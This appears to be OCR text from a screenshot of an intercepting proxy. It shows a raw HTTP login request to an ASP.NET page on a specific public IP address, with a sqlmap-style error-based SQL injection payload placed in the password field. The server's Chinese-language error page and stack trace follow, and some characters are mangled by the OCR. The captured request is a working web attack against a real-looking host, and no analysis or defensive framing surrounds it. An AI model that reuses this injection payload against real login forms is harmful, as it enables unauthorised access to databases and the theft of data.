 Request
Pretty Raw Hex
\n
1 POST /index.aspx HTTP/1.1
2 Host: 120.25.247.100:8020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 562
9 Origin: http://120.25.247.100:8020
10 Connection: close
11 Referer: http://120.25.247.100:8020/
12 Cookie: login=
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMzY0NDU1MzkxZGR1ojYkIFQfs1otuhk/EpbJPXheQg==&__VIEWSTATEGENERATOR=
90059987&__EVENTVALIDATION=
/wEWCAKe+v2xBAKz8dzmCQKd+7q4BwKM54rGBgKcueSBBgKfueSBBgK48JP2BQKp4vr7BA3qgTdmGwNTgAT96avnQ6Yctmdi&txtuserid=admin&txtpwd=
admin' (SELECT 'ruoQ' WHERE 4379=4379 AND 3022 IN (SELECT (CHAR(113) CHAR(106) CHAR(107) CHAR(122) CHAR(113) (SELECT
(CASE WHEN (3022=3022) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(112) CHAR(120) CHAR(98) CHAR(113))))
'&Button1=%E6%8F%90 %E4%BA%A4&Hidvalue1=&Hidvalue2=&labdisk1=&labmain1=
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
“/”应用程序中的服务器错误。
此页的状态信息无效，可能已损坏。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Web.HttpException: 此页的状态信息无效，可能已损坏。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在调试模式下进行编译。
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程序调试已禁用。
堆栈跟踪:
[FormatException: Base-64 字符数组的无效长度。]
System.Convert.FromBase64String(String s) +0
System.Web.UI.ObjectStateFormatter.Deserialize(String inputString) +96
System.Web.UI.ClientScriptManager.EnsureEventValidationFieldLoaded() +228
[ViewStateException: 无效的视图状态。
Client IP: 111.18.194.26
Port: 34276
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
ViewState: /wEWCAKe v2xBAKz8dzmCQKd 7q4BwKM54rGBgKcueSBBgKfueSBBgK48JP2BQKp4vr7BA3qgTdmGwNTgAT96avnQ6Yctmdi
Referer: http://120.25.247.100:8020/
Path: /index.aspx]
[HttpException (0x80004005): 此页的状态信息无效，可能已损坏。]
System.Web.UI.ViewStateException.ThrowError(Exception inner, String persistedState, String errorPageMessage, Boolean macVali
System.Web.UI.ClientScriptManager.EnsureEventValidationFieldLoaded() +673
System.Web.UI.ClientScriptManager.ValidateEvent(String uniqueId, String argument) +76
System.Web.UI.WebControls.TextBox.LoadPostData(String postDataKey, NameValueCollection postCollection) +47
System.Web.UI.Page.ProcessPostData(NameValueCollection postData, Boolean fBeforeLoad) +523
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5082
System.Web.UI.Page.ProcessRequest(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +390
System.Web.UI.Page.ProcessRequest() +91
System.Web.UI.Page.ProcessRequest(HttpContext context) +239
ASP.index_aspx.ProcessRequest(HttpContext context) +52
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +613
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +177
版本信息: Microsoft .NET Framework 版本:2.0.50727.8806; ASP.NET 版本:2.0.50727.8762